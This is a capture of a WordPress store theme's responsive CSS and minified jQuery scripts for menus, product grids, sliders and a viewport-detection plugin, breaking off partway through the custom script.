.cate-inner{background:none;padding:3px 0;float:right;width:100%;}.category-toggle{padding:10px 0;float:right;width:100%;border-radius:5px 5px 0 0;}
.menu-mainmenu-container{left:0;position:relative;width:100%;}
.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor >{background:none;border:none;color:#E76453 !important;}
#primary{width:100% !important;float:left !important;margin:0;}
#tertiary{width:100% !important;margin:20px 0 0 !important}
.left-sidebar #secondary, #secondary, .right-sidebar #secondary{margin:0;padding:0;border:none;}
.one_fourth{width:50%;}
.topbar-banner .cms-title{width:100%;}
.flex-direction-nav li a{top:45%;}
.content-container{background:none;}
.primary-sidebar .widget{position:relative;margin:0;}
.primary-sidebar .toggled-off .title-outer:before{content:'\f13a';}
.primary-sidebar .toggled-on .title-outer:before{content:'\f139';}
.primary-sidebar .title-outer:before{content:'\f13a';position:absolute;right:0;font-family:'FontAwesome';font-size:20px;color:#A2A2A2;top:15px;}
#primary-sidebar .toggled-on .main-ul,#primary-sidebar .toggled-on .widget_shopping_cart_content{display:block;margin:0;}
#primary-sidebar .toggled-off .main-ul,#primary-sidebar .toggled-off .widget_shopping_cart_content{display:none;}
.primary-sidebar .widget .main-ul ,.widget_product_search{display:none;}
.site-footer .{top:10px;right:0;}
.primary-sidebar .toggled-off ., .primary-sidebar .toggled-on .{cursor:pointer;display:inline-block;font-size:15px;margin-top:0;overflow:hidden;padding:15px 0;position:relative;color:#1b1b1b;margin:0 0 -6px;}
.left-sidebar #secondary, #secondary, .right-sidebar #secondary{width:100%;}
.title-outer{padding:15px 0;cursor:pointer;}
#primary-sidebar .woocommerce.widget_product_categories{margin:0;}
.right-sidebar .primary-sidebar .widget{padding:0;}
.primary-sidebar .widget{padding:0;}
.primary-sidebar.widget-area{margin:0 0 30px;}
#primary-sidebar .widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:0 0 20px;}
.primary-sidebar .widget #searchform, .widget_product_search .main-ul{margin:10px 0;}
.widget_shopping_cart .title-outer .widget-title{margin-bottom:0;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}
.images .yith_magnifier_zoom{display:block;}
.yith_magnifier_gallery li{margin:0 1px;}
.yith_magnifier_gallery li.last{margin-right:1px;}
.single.single-product #secondary{width:100%;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{display:inline-block;}
.woocommerce .products .gridlist-buttonwrap .addto-cart-hover{margin-bottom:0;}
.portfolio-filter-container .item{width:49%;}
.footer_inner_sub{padding:25px 0;}
.footer-widget{margin:0;}
#footer-widget-area{padding:0;}
.footer-widget-right{border:none;}
#footer-widget-area .second-widget, .footer-widget-left, .footer-widget-right, #footer-widget-area .third-widget, .footer-widget-left .first-widget, .footer_bottom_left, .footer_bottom_right{width:100%;}
.footer-widget h3.widget-title{margin:12px 0;width:100%;position:relative;}
#footer-widget-area .fourth-widget{margin:0;width:100%;padding:0;}
.site-footer .newsletter-email{width:100%;}
.footer-bottom .fifth-widget{width:100%;text-align:center;margin:10px 0;padding:0;}
.footer-bottom{padding:10px 0;margin:25px 0 0;}
.accepted-payment-methods{display:block !important;}
#first .tm-about-description{margin-bottom:18px;margin-top:18px;}
.tm-about-text, .footer-menu, .footer-menu-links, .site-info{text-align:center;margin:0 0 10px;}
.footer_bottom_left{padding:0;margin:0 0 10px;}
#footer-widget-area .second-widget{margin:0;}
.footer-menu-links ul li{display:inline-block;float:none;}
.site-info{width:100%;display:inline-block;}
.tm_about .about_image{text-align:center;}
.contact .about_content{width:100%;margin-top:10px;}
.contact_input{width:31.95%;}
.tm_cms .cms_title{font-size:22px;}
.vertical_tab .tab_groupcontent{width:65%;}
.aboutus .three_fifth{width:63%;}
.aboutus .two_fifth{width:35%;}
.vertical_tab .tab_groupcontent{width:63%;}
.footer-menu-links{float:none;}
.page-title .entry-title-main{float:left;}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{float:left;clear:both;padding:15px 0 32px;}
.your-uname, .your-mail{width:48.6%;}
.address-container{width:90%;}
.main-container.aboutus{clear:both;}
.aboutus .two_fifth{margin:0 14px 0 0;}
}
@media only screen and (min-width:768px) and (max-width:979px){.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .footer-bottom-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container, .parallax-inner-container,.site-footer .inner-container,
.panel-row-style-inner-container, .main-content.left-sidebar, .main-container.sub-banner .inner-container, .full-width.wide-page .page-title, .page-title-inner{width:724px;margin:0 auto;}
.full-width.wide-page .page-title{margin-top:45px !important;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:58% !important;}
.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{width:49%}
.woocommerce .upsells.products li.product.columns-3, .woocommerce-page .upsells.products li.product.columns-3{width:50%;}
.woocommerce .upsells.products.owl-carousel li.product.columns-3, .woocommerce-page .upsells.products.owl-carousel li.product.columns-3{width:100%;}
.product-block-hover{visibility:visible;opacity:1;}
.yith-wcwl-add-to-wishlist{left:0;}
.woocommerce .products .addto-cart-hover, .woocommerce .products .gridlist-buttonwrap{opacity:1;margin-bottom:0;}
.wpb_wl_preview_area,.product-block-hover .yith-wcqv-button-wrapper{right:0;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{margin:30px auto 10px;}
.topbar-banner .top-banner-inner, .top_main{width:auto;}
}
@media only screen and (max-width:767px){.admin-bar .header_right{top:46px;}
.home .slider-loading{height:240px;}
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main,.footer-bottom-container,.parallax-inner-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .top-main, .main-container.sub-banner .inner-container, .main-content-inner , .page-title-inner{width:auto;margin:0 15px;}
.header-top-main-inner, .header-main, .footer-main, #navbar,.content-main, .homepage .content-main,.brand-logo,.respo-top-header, .full-width.wide-page .page-title{width:auto;margin:0;}
.full-width.wide-page .page-title{margin-top:45px !important;}
.header_cart .togg .widget.widget_shopping_cart{right:15px;top:60px;}
.header1 .header_left,.header_left{float:none;text-align:center;margin:10px 0 0;padding:70px 0 20px;}
.my_account, .my_logout, .my_login{padding:10px 0;}
.header-search{padding:10px 0;}
.header_cart .togg #shopping_cart{padding:20px 15px;}
.header_right{margin:0;position:absolute;top:0;width:100%;background:#222;}
.header_right .inner-right{float:left;}
.site-header-main .header-main{margin:10px 0;}
.header_center{width:100%;}
.site-header-main{margin:0;}
.page-title-inner{text-align:center;}
.woocommerce-page .woocommerce-breadcrumb{margin:0;}
.header-search .woocommerce-product-search{top:60px;}
.menu-toggle{padding:20px 5px;width:auto;}
.main-navigation{width:auto;padding:0;margin:0 15px}
.navigation-menu .navbar{background-color:#222;}
.menu-category{margin:-56px -1px 0;}
.category-toggle{border-radius:5px;}
.navigation-menu{border:medium none;margin-left:0;padding-left:0;}
.menu-toggle::before{top:16px;}
.one_half,.one_third, .two_third, .three_fourth,.one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth ,.col70{width:100%;}
#c_message{max-width:none;width:100% !important;}
.one_third_inner.content_inner{width:100% !important;}
.home .slider-loading{height:295px;}
.tm_cms{float:none;}
.parallex .tm_cms{margin:80px 0!important;}
.cms_child_title{font-size:40px;margin-bottom:25px;}
.woocommerce.list-view .woocommerce-result-count, .woocommerce-page.list-view .woocommerce-result-count{float:none;text-align:center;width:100%;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{clear:both;margin:10px 0;float:none;text-align:center;width:100%;}
.category-toolbar .gridlist-toggle{width:100% !important;text-align:center;}
.category-toolbar .gridlist-toggle a{float:none;}
.woocommerce ul.products.list li.product h3, .woocommerce-page ul.products.list li.product h3{margin:0 0 10px 20px;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%;}
.main-container.sub-banner .inner-container{width:auto;}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner{margin:20px 4px;}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width:100%;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images,
.woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%;text-align:center;margin:0 0 10px;}
.woocommerce #content div.product div.images img, .woocommerce div.product div.images img,
.woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img{max-width:98%;margin:0 auto;}
.woocommerce #content div.product div.thumbnails, .woocommerce div.product div.thumbnails,
.woocommerce-page #content div.product div.thumbnails, .woocommerce-page div.product div.thumbnails{margin:0 auto;width:450px;}
div.product div.images{width:390px;margin:0 auto;float:none;}
.woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{width:100% !important;clear:both;}
.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{width:50%;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:40% !important;float:left;margin:0 0 0 20px;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{margin:0;}
.woocommerce .yith_magnifier_zoom_magnifier{left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;width:100% !important;height:100% !important;}
.woocommerce .upsells.products li.product.columns-3, .woocommerce-page .upsells.products li.product.columns-3{width:50%;}
.woocommerce .upsells.products.owl-carousel li.product.columns-3, .woocommerce-page .upsells.products.owl-carousel li.product.columns-3{width:100%;}
.product-block-hover{visibility:visible;opacity:1;}
.yith-wcwl-add-to-wishlist{left:0;}
.woocommerce .products .addto-cart-hover, .woocommerce .products .gridlist-buttonwrap{opacity:1;margin-bottom:0;}
.wpb_wl_preview_area,.product-block-hover .yith-wcqv-button-wrapper{right:0;}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating{margin:30px auto 10px;}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{float:left;}
.woocommerce ul.products li .image-block > a, .woocommerce-page ul.products li .image-block > a{display:inline-block;}
.single .single-product-sidebar .images .yith_magnifier_zoom_wrap img{max-width:100%;}
.gallery-columns-1 .gallery-item
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item{max-width:49%);}
.gallery-columns-1 .gallery-item
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{max-width:49%;}
.woocommerce-cart .woocommerce form ,.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table ,.woocommerce table.shop_table, .woocommerce-page table.shop_table{overflow:auto;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:100%;}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:43%;}
.topbar-banner .top-banner-inner, .top_main{width:auto;}
.custom_address .address-text{width:100%;}
.cols-4 .container, .cols-4 .category-block{width:49%;}
.posts-content .container-inner{margin:20px 15px 0;}
.contact_input{width:31%;}
.main-container.skill .one_half_inner.right{float:left !important;}
.aboutus .three_fifth .content_inner{margin:0 0 50px!important;}
.vertical_tab .tab_groupcontent{width:60%;}
.vertical_tab ul.tabs{width:33%;}
.aboutus .two_fifth ,.aboutus .three_fifth{text-align:center;width:100%;}
.aboutus .three_fifth{margin-top:10px;}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:90%;padding:10px;}
.page-title .entry-title-main ,.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{float:none;}
.main-content-inner .page-title-inner{width:auto;}
.single-product-full .product.type-product{text-align:center;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{float:none;display:inline-block;width:75%;}
.woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{text-align:left;}
.full-width .aboutus .inner-container{margin:0 15px;}
.your-uname, .your-mail{width:48.8%;}
.aboutus .two_fifth{margin:0;}
.accordion .content_inner{width:100% !important;}
.mapaddress .content_inner{width:100% !important;}
.about_content.two_fifth{margin:30px 0 0;}
.about_image.three_fifth{width:100%;}
.about_image.three_fifth img{width:100%;}
#yith-quick-view-content{text-align:center;}
#yith-quick-view-modal.open .yith-wcqv-main{height:400px;}
#yith-quick-view-modal .yith-wcqv-wrapper{position:absolute;min-width:auto;top:20px;}
}
@media only screen and (max-width:600px){.home .slider-loading{height:190px;}
.category-toolbar .gridlist-toggle{display:none;}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{width:100%;}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{float:none;}
.woocommerce ul.products li .image-block > a, .woocommerce-page ul.products li .image-block > a{display:block;}
.grid .blog-list .entry-main-content .entry-thumbnail, .blog-list .entry-main-content .entry-thumbnail{width:100%;margin:0 0 30px;}
.blog-list .entry-main-content img[class*="attachment-"]{width:100%;}
.entry-main-content .entry-content-other, .grid .blog-list .entry-main-content .entry-content-other, .blog-list .entry-main-content .entry-content-other{overflow:visible;}
.blog-list .sticky .entry-main-content .entry-content-other{overflow:hidden;}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{max-width:100%;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 0;}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a{border-color:#898989 #e4e4e4 #e4e4e4;}
}
@media only screen and (max-width:479px){.home .slider-loading{height:100px;}
.header-search .woocommerce-product-search{width:240px;}
.one_fourth,.one_half,.inner-image img,.sub-container,.sub-container.center{width:100%;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{display:block;}
.blog-posts-content .post-image{float:none;}
#woo-products .owl-buttons, #blog-posts-products .owl-controls .owl-buttons, #brand-products .owl-controls .owl-buttons, .upsells.products .owl-controls .owl-buttons, .related.products .owl-controls .owl-buttons, .cross-sells .owl-controls .owl-buttons{width:80px;}
.tm_banner_inner span::before, .tm_banner_inner span::after{left:50px;right:50px;}
.home-slider .flex-direction-nav{display:none;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100% !important;}
ul.products.list li.product img{max-width:100% !important;}
.woocommerce-page #content div.product div.thumbnails, .woocommerce-page div.product div.thumbnails{margin:0 auto;width:100%;}
ul.products.list li .image-block{width:100%;float:left;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:100% !important;}
#woo-products .owl-theme .owl-controls, #blog-posts-products .owl-controls, #brand-products .owl-controls, .upsells.products .owl-theme .owl-controls, .related.products .owl-theme .owl-controls, .cross-sells .owl-theme .owl-controls{width:100%;}
.home .simple-type.small-title, .cart-collaterals .cross-sells h2, .upsells.products > h2, .related.products h2{font-size:22px;background-size:contain;}
.options li{width:50%;float:left;}
.options li a{}
.portfolio_2column li, .portfolio_two li,
.portfolio_4column li, .portfolio_four,
.portfolio_3column li, .portfolio_three{width:100%;margin:0 0 30px;}
.portfolios li .main img, .portfolio_wrapper li .main img, .portfolio_wrapper div.main img{width:100%;}
.flexslider1:hover .flex-direction-nav li a.flex-prev, .flexslider1:hover .flex-direction-nav li a.flex-next{opacity:0;display:none;}
.portfolio-filter-container .item{width:99%;}
.options li{width:100%;}
.topbar-banner ul li{width:100%;border-bottom:1px solid #0a0a0a;}
.vertical_tab.style2 #tab ul li ,.horizontal_tab #tab ul li ,.vertical_tab #tab ul li , .horizontal_tab.style2 #tab ul li{width:100%;margin:2px 0;}
.vertical_tab .tab_groupcontent ,.horizontal_tab .tab_groupcontent{width:95%;margin:0;}
.vertical_tab ul.tabs{display:inline-block;width:100%;float:none;}
.one_half_inner.content_inner.left{width:100% !important;}
#tab ul li a{width:auto;display:block;}
.cols-4 .container, .cols-4 .category-block{width:100%;}
.vertical_tab .tab_groupcontent{width:94%;}
.vertical_tab ul.tabs ,#tab ul.tabs{width:100%;}
.contact_input{width:100%;margin:0 0 10px;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%;}
.your-uname, .your-mail{width:100%;}
.one_half.tab{margin-bottom:30px;}
.big-title{font-size:22px;}
}
@media only screen and (max-width:319px){.home .slider-loading{height:75px;}
.header-search .woocommerce-product-search{width:160px;}
.header_cart .togg .widget.widget_shopping_cart{width:193px;}
.button.checkout.wc-forward{margin:5px 0;}
.tm_banner_inner span::before, .tm_banner_inner span::after{left:30px;right:30px;}
.header_cart .togg .widget.widget_shopping_cart{right:4px;}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner{margin:20px 4px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.inview.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 615
content:
!function(t){function e(){var e,i,n={height:r.innerHeight,width:r.innerWidth};return n.height||(e=a.compatMode,!e&&t.support.boxModel||(i="CSS1Compat"===e?f:a.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:r.pageYOffset||f.scrollTop||a.body.scrollTop,left:r.pageXOffset||f.scrollLeft||a.body.scrollLeft}}function n(){var n,l=t(),a=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>a;a++)if(t.contains(f,l[a])){var r,c,p,g=t(l[a]),u={height:g.height(),width:g.width()},s=g.offset(),v=g.data("inview");if(!h||!o)return;s.top+u.height>h.top&&s.top<h.top+o.height&&s.left+u.width>h.left&&s.left<h.left+o.width?(r=h.left>s.left?"right":h.left+o.width<s.left+u.width?"left":"both",c=h.top>s.top?"bottom":h.top+o.height<s.top+u.height?"top":"both",p=r+"-"+c,v&&v===p||g.data("inview",p).trigger("inview",[!0,r,c])):v&&g.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},a=document,r=window,f=a.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(r).bind("scroll resize",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("",function(){h=null})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/megnor/jquery.jqtransform.script.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: -31
content:
var $k=jQuery.noConflict();$k(function(){$k(".cformselect").jqTransform()});


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/js/navigation.js?ver=1.0
body_size: 115
content:
!function(){var e,a,n=document.getElementById("menu-header_main_menu");if(n&&(e=n.getElementsByTagName("h3")[0],a=n.getElementsByTagName("ul")[0],e))return a&&a.childNodes.length?void(e.onclick=function(){-1==a.className.indexOf("nav-menu")&&(a.className="nav-menu"),-1!=e.className.indexOf("toggled-on")?(e.className=e.className.replace(" toggled-on",""),a.className=a.className.replace(" toggled-on","")):(e.className+=" toggled-on",a.className+=" toggled-on")}):void(e.style.display="none")}();


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/themes/winelayout/js/megnor/custom.js?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 4009
content:
"use strict";function menuFix(){jQuery(window).width()>980&&jQuery(window).scroll(function(){jQuery(this).scrollTop()?jQuery(".site-header.main").addClass("fix-nav"):jQuery(".site-header.main").removeClass("fix-nav")})}function isotopAutoSet(){var e=jQuery.noConflict();e(function(){var t=e("#container .masonry");e("#container .masonry").css("display","block"),e("#container .loading").css("display","none"),t.isotope({})});var t=jQuery.noConflict();t(function(){var e=t("#box_filter");t("#container #box_filter").css("display","block"),t("#container .loading").css("display","none"),e.isotope({});var i=t("#blog_filter_options .option-set"),a=i.find("a");a.click(function(){var i=t(this);if(i.hasClass("selected"))return!1;var a=i.parents(".option-set");a.find(".selected").removeClass("selected"),i.addClass("selected");var o={},r=a.attr("data-option-key"),n=i.attr("data-option-value");return n="false"===n?!1:n,o[r]=n,"layoutMode"===r&&"function"==typeof changeLayoutMode?changeLayoutMode(i,o):e.isotope(o),!1})});var i=jQuery.noConflict();i(function(){var e=i("#portfolio_filter");t("#portfolio_filter").css("display","block"),t(".loading").css("display","none"),e.isotope({});var a=i("#portfolio_filter_options .option-set"),o=a.find("a");o.click(function(){var t=i(this);if(t.hasClass("selected"))return!1;var a=t.parents(".option-set");a.find(".selected").removeClass("selected"),t.addClass("selected");var o={},r=a.attr("data-option-key"),n=t.attr("data-option-value");return n="false"===n?!1:n,o[r]=n,"layoutMode"===r&&"function"==typeof changeLayoutMode?changeLayoutMode(t,o):e.isotope(o),!1})})}function navigationMenu(){jQuery(window).width()<980&&(jQuery("#menu-menu").addClass("treeview-list"),jQuery("#menu-menu.treeview-list").treeview({animated:"slow",collapsed:!0,unique:!0}),jQuery("#menu-menu.treeview-list a.active").parent().removeClass("expandable"),jQuery("#menu-menu.treeview-list a.active").parent().addClass("collapsable"),jQuery(".treeview-list .collapsable ul").css("display","block"))}function leftPageMenu(){jQuery("#secondary .widget_pages ul").addClass("page-list"),jQuery("#secondary .widget_pages ul.page-list").treeview({animated:"slow",collapsed:!0,unique:!0})}function leftCatMenu(){jQuery(".product-categories,.widget_nav_menu").addClass("treeview-list"),jQuery(".product-categories.treeview-list,.widget_nav_menu.treeview-list").treeview({animated:"slow",collapsed:!0,unique:!0}),jQuery(".treeview-list a.active").parent().removeClass("expandable"),jQuery(".treeview-list a.active").parent().addClass("collapsable"),jQuery(".treeview-list .collapsable ul").css("display","block")}function mobileToggleColumn(){jQuery(window).width()<980?(jQuery(".site-footer .widget ul,.site-footer .widget .main-ul").css("display","none"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").removeClass("clearfix"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").remove(),jQuery(".site-footer .widget .widget-title").append("<span class='mobile_togglecolumn'></span>"),jQuery(".site-footer .widget .widget-title").addClass("toggle"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").click(function(){jQuery(this).parent().toggleClass("active").parent().find("ul,.main-ul").toggle()})):(jQuery(".site-footer .widget ul,.site-footer .widget .main-ul").css("display","block"),jQuery(".site-footer .widget .product-categories ul.children").css("display","none"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumn").css("display","none"),jQuery(".site-footer .widget .widget-title").removeClass("toggle active"),jQuery(".site-footer .widget .widget-title .mobile_togglecolumnn").remove())}function preloadFunc(){jQuery(".cross-sells").appendTo(".cart-collaterals")}function sub_flex(){jQuery(".main_background_image1").hover(function(){if(jQuery(window).width()>979){jQuery(".main_background_image2").addClass("sub-active2");var e=jQuery(window).width(),t=e/2,i=t+70,a=t-70,o=jQuery(".main_background_image1"),r=jQuery(".main_background_image2");o.css("width",i),r.css("width",a)}},function(){if(jQuery(window).width()>979){jQuery(".main_background_image2").removeClass("sub-active2");var e=jQuery(window).width(),t=e/2,i=jQuery(".main_background_image1"),a=jQuery(".main_background_image2");i.css("width",t),a.css("width",t)}}),jQuery(".main_background_image2").hover(function(){if(jQuery(window).width()>979){jQuery(".main_background_image1").addClass("sub-active1");var e=jQuery(window).width(),t=e/2,i=t+70,a=t-70,o=jQuery(".main_background_image1"),r=jQuery(".main_background_image2");o.css("width",a),r.css("width",i)}},function(){if(jQuery(window).width()>979){jQuery(".main_background_image1").removeClass("sub-active1");var e=jQuery(window).width(),t=e/2,i=jQuery(".main_background_image1"),a=jQuery(".main_background_image2");i.css("width",t),a.css("width",t)}})}function flexwidth(){var e=jQuery(window).height(),t=jQuery(window).width(),i=t/2,a=jQuery(".sub_flex"),o=jQuery(".main_background_image1"),r=jQuery(".main_background_image2");jQuery(window).width()>979?(a.css("width",t),a.css("height",e),o.css("width",i),o.css("height",e),r.css("width",i),r.css("height",e)):(e="auto",a.css("width",t),a.css("height",e),o.css("width",i),o.css("height",e),r.css("width",i),r.css("height",e))}function flex(){jQuery(".home-slider .flexslider .sub_flex .image").each(function(){var e=jQuery(this),t=e.find("img").attr("src");jQuery(window).width()>979?e.css({"background-image":'url("'+t+'")'}):e.css({"background-image":"none"})})}function moreTab(){if(jQuery(window).width()>=1480){var e=8;jQuery("#site-navigation").addClass("more"),jQuery("#site-navigation.more #menu-menu > li").first().addClass("home_first");var t=jQuery("#site-navigation.more #menu-menu > li"),i=t.slice(e,t.length);i.wrapAll('<li class="cat-item level-0 hiden_menu cat-parent"><ul class="children">'),jQuery(".hiden_menu").prepend('<a href="#" class="level-0  activSub">More</a>')}if(jQuery(window).width()>979&&jQuery(window).width()<1480){var e=6;jQuery("#site-navigation").addClass("more"),jQuery("#site-navigation.more #menu-menu > li").first().addClass("home_first");var t=jQuery("#site-navigation.more #menu-menu > li"),i=t.slice(e,t.length);i.wrapAll('<li class="cat-item level-0 hiden_menu cat-parent"><ul class="children">'),jQuery(".hiden_menu").prepend('<a href="#" class="level-0  activSub">More</a>')}}function cross(){var e=jQuery.noConflict(),t=(jQuery.noConflict(),e(".cross-sells ul.products li").length);t>3&&(e(".cross-sells ul.products").addClass("owl-carousel"),e(".cross-sells ul.products").owlCarousel({navigation:!0,pagination:!1,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[1150,2],itemsTablet:[767,2],itemsMobile:[479,1]}))}jQuery(document).ready(function(){menuFix()}),jQuery(window).ready(function(){menuFix()}),jQuery(document).ready(function(){function e(){var e;jQuery(window).width()>=980&&(e="hover",jQuery(".mega-menu .mega").dcMegaMenu({rowItems:4,speed:"fast",effect:"fade",event:e,fullWidth:!1,mbarIcon:!0}))}jQuery(window).width()<980?jQuery(".mega-menu .mega").attr("id","menu-menu"):(jQuery(".mega-menu .mega > ul").addClass("mega"),jQuery(".mega-menu .mega > ul").attr("id","menu-menu")),jQuery("#secondary .widget_pages ul").addClass("treeview-list"),jQuery(".tagcloud,.widget_text .textwidget").addClass("main-ul"),jQuery("#calendar_wrap").addClass("main-ul"),jQuery(".primary-sidebar .widget select").addClass("main-ul"),jQuery(".widget_shopping_cart .widget_shopping_cart_content").addClass("main-ul"),jQuery(".footer-widget").find(".news_description").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".newsletter-widget"))}),jQuery(".footer-widget").find(".news_description").each(function(){jQuery(this).prependTo(jQuery(this).parent().parent().find(".newsletter-widget"))}),jQuery(".footer-widget").find(".follow-us").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".widgets-footercontact ul"))}),jQuery(".woocommerce ul.products li").find(".price").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".product_details"))}),jQuery(".entry-main-content .entry-summary").find(".excerpt .read-more").each(function(){jQuery(this).appendTo(jQuery(this).parent().parent().find(".entry-content-inner .entry-meta"))}),jQuery(".postform").addClass("main-ul"),jQuery(".woocommerce-product-search").addClass("main-ul"),jQuery(".price_slider_wrapper").addClass("main-ul"),jQuery("#primary-sidebar #searchform").addClass("main-ul"),jQuery(".newsletter").addClass("main-ul"),Shadowbox.init({overlayOpacity:.8},setupDemos),jQuery("br",".liststyle_content").remove(),jQuery('input[type="checkbox"]').tmMark(),jQuery('input[type="radio"]').tmMark(),jQuery("select.orderby").customSelect(),jQuery("ul li:empty").remove(),jQuery("br",".brand_block").remove(),jQuery("br",".pricing-content-inner").remove(),jQuery("br","#vertical_tab .tabs").remove(),jQuery(".site-main .primary-sidebar .widget ul").addClass("main-ul"),jQuery(".tagcloud").addClass("main-ul"),jQuery("p").each(function(){var e=jQuery(this);0==e.html().replace(/\s|&nbsp;/g,"").length&&e.remove()});var t=jQuery.noConflict();t(".nav-button").click(function(){t(".nav-button, .primary-nav").toggleClass("open")}),jQuery(window).resize(e),jQuery(e),jQuery(".woocommerce-breadcrumb").appendTo(jQuery(".main_inner .page-title .page-title-inner")),jQuery(".page-title").prependTo(".site-main"),jQuery(".gridlist-toggle").prependTo(jQuery("#primary #content")),jQuery(".woocommerce-result-count").wrap(" <div class='category-toolbar'> </div>"),jQuery(".woocommerce-ordering").appendTo(".category-toolbar"),jQuery(".gridlist-toggle").prependTo(".category-toolbar"),jQuery("h1.widget-title").parent().addClass("toggled-off"),jQuery(".accordion.style5 .single_accordion").each(function(e){jQuery(this).addClass("accord-"+(e+1))}),jQuery(".quantity.buttons_added").find("input.input-text").attr({type:"text"}),jQuery(".nav-menu:first > 